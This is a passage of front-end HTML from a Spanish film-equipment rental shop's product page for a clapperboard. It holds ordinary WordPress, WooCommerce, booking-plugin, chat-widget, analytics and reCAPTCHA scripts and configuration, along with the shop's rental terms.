17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hola<br>¿En que podemos ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://visualrent.es/wp-admin/admin-ajax.php";
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=414585673163111&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://visualrent.es/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-9.9.6' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://visualrent.es/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://visualrent.es/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://visualrent.es/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://visualrent.es/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.5' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://visualrent.es/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.11.5" id="astra-theme-js-js"></script>
<script src="https://visualrent.es/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.1.4" id="woolentor-block-main-js"></script>
<script id="smart-search-general-js-extra">
var swsL10n = {"restUrl":"https:\/\/visualrent.es\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/visualrent.es\/","type":"f","v":"2.15.0","widgets":{"1":{"selector":".ysm-search-widget-1","charCount":2,"disableAjax":false,"noResultsText":"Sin resultados","defaultOutput":false,"layoutPosts":false,"popupHeight":500,"popupHeightMobile":400,"productSlug":"product","preventBadQueries":true,"loaderIcon":"https:\/\/visualrent.es\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader1.gif","loaderImage":"","productSku":false,"multipleWords":["1"],"excludeOutOfStock":false,"layout":"product","suppressQueryParams":false,"columns":1,"fullScreenMode":"","placeholder":"Busca  tu producto","recentSearches":"","recentSearchesTitle":"","keywords":"","keywordsLabel":"","selectedCategoriesLabel":"","selectedCategoriesLocation":"","selectedCategoriesMobile":"","selectedCategoriesCount":"","selectedCategoriesOnOpen":"","promoBannerLocation":"","promoBannerImage":"","promoBannerLink":"","promoBannerOnOpen":"","selectedPromoBannerMobile":"","selectedCategories":"","selectedProducts":"","selectedProductsLabel":""}},"nonce":"63bfefe87e"};
</script>
<script src="https://visualrent.es/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.15.0" id="smart-search-general-js"></script>
<script src="https://visualrent.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://visualrent.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://visualrent.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 10:54:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/visualrent.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://visualrent.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script id="theme-my-login-js-extra">
var themeMyLogin = {"action":"","errors":[]};
</script>
<script src="https://visualrent.es/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.12" id="theme-my-login-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://visualrent.es/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
</script>
<script src="https://visualrent.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://visualrent.es/wp-content/plugins/rnb-backend-booking/assets/js/chosen.jquery.js?ver=1710944174" id="chosen.jquery-js"></script>
<script src="https://visualrent.es/wp-content/plugins/woocommerce-rental-and-booking/assets/js/clone.js?ver=1710944012" id="clone-js"></script>
<script src="https://visualrent.es/wp-content/plugins/woocommerce-rental-and-booking/assets/js/jquery.steps.js?ver=1710944012" id="jquery.steps-js"></script>
<script src="https://visualrent.es/wp-content/plugins/woocommerce-rental-and-booking/assets/js/jquery.magnific-popup.min.js?ver=1710944012" id="jquery.magnific-popup.min-js"></script>
<script src="https://visualrent.es/wp-content/plugins/woocommerce-rental-and-booking/assets/js/jquery.datetimepicker.full.js?ver=1710944012" id="jquery.datetimepicker.full-js"></script>
<script id="rnb-calendar-js-extra">
var RNB_URL_DATA = {"date":"","url_data":[],"block_future_date":"365"};
</script>
<script src="https://visualrent.es/wp-content/plugins/woocommerce-rental-and-booking/assets/js/rnb-calendar.js?ver=1710944012" id="rnb-calendar-js"></script>
<script src="https://visualrent.es/wp-content/plugins/woocommerce-rental-and-booking/assets/js/rnb-template.js?ver=1710944012" id="rnb-template-js"></script>
<script src="https://visualrent.es/wp-content/plugins/woocommerce-rental-and-booking/assets/js/rnb-init.js?ver=1710944012" id="rnb-init-js"></script>
<script src="https://visualrent.es/wp-content/plugins/woocommerce-rental-and-booking/assets/js/rnb-quote.js?ver=1710944012" id="rnb-quote-js"></script>
<script id="front-end-scripts-js-extra">
var MODEL_DATA = {"translated_strings":{"invalid_range_notice":"Rango de Fecha incorrecto","max_day_notice":"Max Rental Days","min_day_notice":"D\u00edas m\u00ednimos de Alquiler","quantity_notice":"Cantidad no disponible","quote_user_name":"El campo Nombre de usuario es necesario","quote_password":"El campo Contrase\u00f1a es necesario","quote_first_name":"El campo Nombre es necesario","quote_last_name":"El campo Apellidos es necesario","quote_email":"Email de Solicitud de Presupuesto es necesario","quote_phone":"Tel\u00e9fono es necesario","quote_message":"Mensaje es necesario","positive_days":"No de d\u00edas deben ser mayores que 1 d\u00eda","positive_hours":"Total de horas debe ser superior a 0 horas","pickup_loc_required":"Lugar de recogida es necesario","dropoff_loc_required":"Lugar de entrega es necesario","pickup_time_required":"Hora de recogida es necesaria","dropoff_time_required":"Hora de Entrega es necesaria","adult_required":"Adultos es necesario","child_required":"Ni\u00f1o se necesario","resource_required":"At least one resource is required","category_required":"At least one category is required","deposit_required":"Deposit is required","email_validation_message":"El Email debe ser v\u00e1lido y necesario","phone_validation_message":"El Tel\u00e9fono debe ser v\u00e1lido y necesario","accept_gdpr_message":"Without accept GDPR, RFQ can\u2019t be operational","cancel":"Cancel","current":"current step:","pagination":"Pagination","finish":"Finish Process","next":"Next","previous":"Previous","loading":"Loading ..."}};
var CALENDAR_DATA = {"availability":[],"calendar_props":{"settings":{"general":{"lang_domain":"es","months":"Enero,Febrero,Marzo,Abril,Mayo,Junio,Julio,Agosto,Septiembre,Octubre,Noviembre, Diciembre","weekdays":"Lu,Ma,Mi,Ju,Vi,Sa,Do","instance_pay_type":"percent","instance_pay":"100","total_days":"Total de d\u00edas","total_hours":"Total Horas","payment_due":"Pago Pendiente","attribute_tab":"Caracter\u00edsticas","feature_tab":"Extras","rfq_user_pass":"yes","day_of_week_start":1,"holidays":"","admin_email":"","admin_name":"","pickup_location_cost":"Precio Ubicaci\u00f3n Recogida","return_location_cost":"Precio Ubicaci\u00f3n Entrega","distance_cost":"Distance Cost","duration_cost":"Precio Duraci\u00f3n","discount_amount":"Descuento","resource_cost":"Precio del Recurso","category_cost":"Precio Categor\u00eda","adult_cost":"Precio Adulto","child_cost":"Precio Ni\u00f1o","deposit_amount":"Deposit Amount","instant_pay_amount":"Instant Pay Amount","initial_amount":"Valor Inicial","total_instant_pay":"Total Instant Pay Amount","payment_due_amount":"Pago vencido","quote_total_amount":"Total Presupuesto","subtotal_amount":"Subtotal","grand_total_amount":"Total","gdpr_enable":"no","gdpr_text":"Please accept to consent to your data being stored in line with the guidelines set out in our","gdpr_page":"2940"},"labels":{"pickup_location":"Localidad de Retiro","pickup_loc_placeholder":"Localidad de Retiro","return_location":"Dropoff Ubicaci\u00f3n Costo","return_loc_placeholder":"Dropoff Ubicaci\u00f3n Costo","pickup_datetime":"Fecha y hora de recogida","pickup_date":"Fecha de recogida","pickup_time":"Hora de recogida","return_datetime":"Fecha y hora de devoluci\u00f3n","return_date":"Fecha de devoluci\u00f3n","return_time":"Hora de devoluci\u00f3n","resource":"Recursos","categories":"Categorias","adults":"Adultos","adults_placeholder":"Seleccione adultos","childs":"Ni\u00f1os","childs_placeholder":"Ni\u00f1os","deposite":"Dep\u00f3sito"},"displays":{"pickup_date":"open","pickup_time":"open","return_date":"open","return_time":"open","quantity":"open","flip_box":"closed","discount":"closed","instance_payment":"closed","rfq":"closed","book_now":"open"},"conditions":{"blockable":"yes","date_format":"d\/m\/Y","time_format":"24-hours","euro_format":"yes","max_time_late":"0","pay_extra_hours":"yes","single_day_booking":"open","include_trailing_date":"open","max_book_days":"","min_book_days":"","pre_block_days":"","before_block_days":"","post_block_days":"","time_interval":"30","show_price_type":"daily","booking_layout":"layout_one","weekends":[],"allowed_times":["08:30","09:30","10:30","11:30","12:30","13:30","14:30","15:30","16:30","17:30","18:30","19:30","20:00"]},"validations":{"pickup_location":"open","return_location":"open","pickup_time":"open","return_time":"open","person":"closed","openning_closing":{"fri":{"min":"08:30","max":"20:00"},"sat":{"min":"09:00","max":"19:30"},"sun":{"min":"10:00","max":"16:00"},"mon":{"min":"08:30","max":"20:00"},"tue":{"min":"00:00","max":"24:00"},"wed":{"min":"08:30","max":"20:00"},"thu":{"min":"08:30","max":"20:00"}}},"layout_two_labels":{"inventory":{"inventory_top_heading":false,"inventory_top_desc":false,"inventory_inner_heading":false,"inventory_inner_desc":false},"datetime":{"date_top_heading":"","date_top_desc":"","date_inner_heading":"","date_inner_desc":""},"location":{"location_top_heading":"","location_top_desc":"","location_inner_heading":"","location_inner_desc":""},"resource":{"resource_top_heading":"","resource_top_desc":"","resource_inner_heading":"","resource_inner_desc":""},"person":{"person_top_heading":"","person_top_desc":"","person_inner_heading":"","person_inner_desc":""},"deposit":{"deposit_top_heading":"","deposit_top_desc":"","deposit_inner_heading":"","deposit_inner_desc":""},"resources":[]}}},"validate_fields":[{"selector":"select[name='pickup_location']","message":"Lugar de recogida es necesario","titleTag":"h5"},{"selector":"select[name='dropoff_location']","message":"Lugar de entrega es necesario","titleTag":"h5"},{"selector":"input[name='pickup_time']","message":"Hora de recogida es necesaria","titleTag":"h5"},{"selector":"input[name='dropoff_time']","message":"Hora de Entrega es necesaria","titleTag":"h5"}],"block_dates":[],"woocommerce_info":{"symbol":"&euro;","currency":"EUR","thousand":".","decimal":",","number":2,"position":"right"},"allowed_datetime":[],"localize_info":{"domain":"es","months":"Enero,Febrero,Marzo,Abril,Mayo,Junio,Julio,Agosto,Septiembre,Octubre,Noviembre, Diciembre","weekdays":"Lu,Ma,Mi,Ju,Vi,Sa,Do"},"translated_strings":{"invalid_range_notice":"Rango de Fecha incorrecto","max_day_notice":"Max Rental Days","min_day_notice":"D\u00edas m\u00ednimos de Alquiler","quantity_notice":"Cantidad no disponible","quote_user_name":"El campo Nombre de usuario es necesario","quote_password":"El campo Contrase\u00f1a es necesario","quote_first_name":"El campo Nombre es necesario","quote_last_name":"El campo Apellidos es necesario","quote_email":"Email de Solicitud de Presupuesto es necesario","quote_phone":"Tel\u00e9fono es necesario","quote_message":"Mensaje es necesario","positive_days":"No de d\u00edas deben ser mayores que 1 d\u00eda","positive_hours":"Total de horas debe ser superior a 0 horas","pickup_loc_required":"Lugar de recogida es necesario","dropoff_loc_required":"Lugar de entrega es necesario","pickup_time_required":"Hora de recogida es necesaria","dropoff_time_required":"Hora de Entrega es necesaria","adult_required":"Adultos es necesario","child_required":"Ni\u00f1o se necesario","resource_required":"At least one resource is required","category_required":"At least one category is required","deposit_required":"Deposit is required","email_validation_message":"El Email debe ser v\u00e1lido y necesario","phone_validation_message":"El Tel\u00e9fono debe ser v\u00e1lido y necesario","accept_gdpr_message":"Without accept GDPR, RFQ can\u2019t be operational","cancel":"Cancel","current":"current step:","pagination":"Pagination","finish":"Finish Process","next":"Next","previous":"Previous","loading":"Loading ..."},"buffer_days":[],"quantity":"3","ajax_url":"https:\/\/visualrent.es\/wp-admin\/admin-ajax.php","nonce":"801baf94c0","pick_up_locations":{"data":[],"title":"Localidad de Retiro","placeholder":"Localidad de Retiro","layout":"layout_one"},"return_locations":{"data":[],"title":"Dropoff Ubicaci\u00f3n Costo","placeholder":"Dropoff Ubicaci\u00f3n Costo","layout":"layout_one"},"resources":{"data":[],"title":"Recursos"},"categories":{"data":[],"title":"Categorias"},"adults":{"data":[],"title":"Adultos","placeholder":"Seleccione adultos"},"childs":{"data":[],"title":"Ni\u00f1os","placeholder":"Ni\u00f1os"},"deposits":{"data":[],"title":"Dep\u00f3sito"}};
</script>
<script src="https://visualrent.es/wp-content/plugins/woocommerce-rental-and-booking/assets/js/main-script.js?ver=1710944012" id="front-end-scripts-js"></script>
<script src="https://visualrent.es/wp-content/plugins/woocommerce-rental-and-booking/assets/js/rnb-validation.js?ver=1710944012" id="rnb-validation-js"></script>
<script id="rnb-rfq-js-extra">
var RFQ_DATA = {"ajax_url":"https:\/\/visualrent.es\/wp-admin\/admin-ajax.php","translated_strings":{"invalid_range_notice":"Rango de Fecha incorrecto","max_day_notice":"Max Rental Days","min_day_notice":"D\u00edas m\u00ednimos de Alquiler","quantity_notice":"Cantidad no disponible","quote_user_name":"El campo Nombre de usuario es necesario","quote_password":"El campo Contrase\u00f1a es necesario","quote_first_name":"El campo Nombre es necesario","quote_last_name":"El campo Apellidos es necesario","quote_email":"Email de Solicitud de Presupuesto es necesario","quote_phone":"Tel\u00e9fono es necesario","quote_message":"Mensaje es necesario","positive_days":"No de d\u00edas deben ser mayores que 1 d\u00eda","positive_hours":"Total de horas debe ser superior a 0 horas","pickup_loc_required":"Lugar de recogida es necesario","dropoff_loc_required":"Lugar de entrega es necesario","pickup_time_required":"Hora de recogida es necesaria","dropoff_time_required":"Hora de Entrega es necesaria","adult_required":"Adultos es necesario","child_required":"Ni\u00f1o se necesario","resource_required":"At least one resource is required","category_required":"At least one category is required","deposit_required":"Deposit is required","email_validation_message":"El Email debe ser v\u00e1lido y necesario","phone_validation_message":"El Tel\u00e9fono debe ser v\u00e1lido y necesario","accept_gdpr_message":"Without accept GDPR, RFQ can\u2019t be operational","cancel":"Cancel","current":"current step:","pagination":"Pagination","finish":"Finish Process","next":"Next","previous":"Previous","loading":"Loading ..."},"enable_gdpr":"","nonce":"6550569caf"};
</script>
<script src="https://visualrent.es/wp-content/plugins/woocommerce-rental-and-booking/assets/js/rnb-rfq.js?ver=1710944012" id="rnb-rfq-js"></script>
<script src="https://visualrent.es/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.1.4" id="slick-js"></script>
<script src="https://visualrent.es/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.1.4" id="woolentor-accordion-min-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
</script>
<script src="https://visualrent.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.9.6" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/visualrent.es\/wp-admin\/admin-ajax.php","ajaxNonce":"135d15bb6a","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
</script>
<script src="https://visualrent.es/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.1.4" id="woolentor-quickview-js"></script>
<script src="https://visualrent.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.0" id="elementor-webpack-runtime-js"></script>
<script src="https://visualrent.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.0" id="elementor-frontend-modules-js"></script>
<script src="https://visualrent.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/visualrent.es\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/visualrent.es\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/visualrent.es\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"583f4f4155"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11451,"title":"Alquiler%20claqueta%20de%20cine%20Madrid","excerpt":"<strong>Alquiler claqueta de cine Madrid<\/strong>\r\n\r\n<strong>DATOS A TENER EN CUENTA EN UN ALQUILER<\/strong>\r\n<ul>\r\n \t<li>Solo realizamos alquileres fuera de Madrid, si se puede demostrar fiabilidad en el alquiler.<\/li>\r\n \t<li>En el proceso del pedido puedes aplicar tu cup\u00f3n de descuento o el dinero generado como afiliado, y el sistema lo aplica autom\u00e1ticamente.<\/li>\r\n \t<li>Si no puedes devolver el equipo en el periodo contratado, est\u00e1s <strong>obligado<\/strong> a llamarnos al <strong>tel\u00e9fono 616685636<\/strong>.<\/li>\r\n \t<li>Si hay demora en la entrega del producto, se cobrar\u00e1 la parte proporcional.<\/li>\r\n \t<li>Cualquier duda puedes llamarnos al <strong>616685636.<\/strong><\/li>\r\n<\/ul>","featuredImage":"https:\/\/visualrent.es\/wp-content\/uploads\/2021\/04\/Alquiler-claqueta-cine-Madrid.jpg"}};
</script>
<script src="https://visualrent.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.0" id="elementor-frontend-js"></script>
<script src="https://visualrent.es/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://visualrent.es/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.5" id="joinchat-js" defer data-wp-strategy="defer"></script>
<script src="https://visualrent.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/visualrent.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://visualrent.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcC54cUAAAAAKslHgBaJ7OZT7PkWba0S6RM2Yca&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://visualrent.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LcC54cUAAAAAKslHgBaJ7OZT7PkWba0S6RM2Yca",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://visualrent.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id="wpcf7-recaptcha-js"></script>
<script src="https://visualrent.es/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/owl/owl.carousel.min.js?ver=4.7.0" id="ywdpd_owl-js"></script>
<script id="ywdpd_frontend-js-extra">
var ywdpd_qty_args = {"show_minimum_price":"no","template":"horizontal","is_change_qty_enabled":"yes","is_default_qty_enabled":"no","refresh_after_payment_selected":"yes","column_product_info_class":".single-product .summary","product_price_classes":".price, .wpb_wrapper .price, .elementor-widget-woocommerce-product-price .price,.wc-block-grid__product-price","product_qty_classes":" .qty, .elementor-add-to-cart .qty, .w-post-elm .qty","variation_form_class":"form.variations_form.cart","select_minimum_quantity":"","update_prices_in_ajax":"yes","show_variable_table":"yes","ajax_url":"https:\/\/visualrent.es\/wp-admin\/admin-ajax.php","actions":{"update_product_price":"ywdpd_update_product_price"},"nonces":{"update_product_price":"da7aba503e"}};
</script>
<script src="https://visualrent.es/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/frontend.min.js?ver=4.7.0" id="ywdpd_frontend-js"></script>
<script id="ywdpd_modals-js-extra">
var ywdpd_popup_args = {"ajax_url":"https:\/\/visualrent.es\/wp-admin\/admin-ajax.php","actions":{"add_gift_to_cart":"ywdpd_add_gift_to_cart","add_bogo_to_cart":"ywdpd_add_bogo_to_cart","add_special_to_cart":"ywdpd_add_special_to_cart","add_last_deals":"ywdpd_add_last_deals","show_second_step":"ywdpd_show_second_step","check_variable":"ywdpd_check_variable","update_gift_popup":"ywdpd_update_gift_popup","show_popup_on_shop":"ywdpd_show_popup_on_shop","valid_rule_in_checkout":"ywdpd_valid_rule_in_checkout"},"nonces":{"add_gift_to_cart":"4b7e5d0fde","add_bogo_to_cart":"da12c0cf42","add_special_to_cart":"17f9e88309","add_last_deals":"9c2d96ce10","show_second_step":"ead91f8d08","check_variable":"8bcd095b75","update_gift_popup":"7edb175ae9","show_popup_on_shop":"d09e3278bf","valid_rule_in_checkout":"54ef4126a6"},"i18n_qty_field_label":"Cantidad en el carrito","rtl":"false","reload_after_ajax_add_to_cart":"no"};
</script>
<script src="https://visualrent.es/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/modals.min.js?ver=4.7.0" id="ywdpd_modals-js"></script>
<script src="https://visualrent.es/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "EUR";
